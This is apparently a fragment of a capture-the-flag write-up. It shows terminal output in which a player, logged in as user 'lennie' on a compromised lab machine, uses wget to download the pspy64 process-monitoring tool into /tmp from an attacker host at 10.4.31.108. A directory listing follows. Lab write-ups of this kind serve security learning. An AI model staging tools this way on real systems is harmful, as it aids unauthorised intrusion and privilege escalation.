 lennie@startup:/tmp$ wget http://10.4.31.108:80/pspy64 pspy64
--2021-05-16 11:03:51--  http://10.4.31.108/pspy64
Connecting to 10.4.31.108:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: 'pspy64'

pspy64              100%[===================>]   4.26M  1.21MB/s    in 3.5s

2021-05-16 11:03:56 (1.21 MB/s) - 'pspy64' saved [4468984/4468984]

--2021-05-16 11:03:56--  http://pspy64/
Resolving pspy64 (pspy64)... failed: Name or service not known.
wget: unable to resolve host address 'pspy64'
FINISHED --2021-05-16 11:03:56--
Total wall clock time: 4.4s
Downloaded: 1 files, 4.3M in 3.5s (1.21 MB/s)
lennie@startup:/tmp$ ls -la
total 4396
drwxrwxrwt  7 root   root      4096 May 16 11:04 .
drwxr-xr-x 25 root   root      4096 May 16 09:43 ..
drwxrwxrwt  2 root   root      4096 May 16 09:43 .ICE-unix
drwxrwxrwt  2 root   root      4096 May 16 09:43 .Test-unix
drwxrwxrwt  2 root   root      4096 May 16 09:43 .X11-unix
drwxrwxrwt  2 root   root      4096 May 16 09:43 .XIM-unix
drwxrwxrwt  2 root   root      4096 May 16 09:43 .font-unix
-rw-rw-r--  1 lennie lennie 4468984 Apr  5  2018 pspy64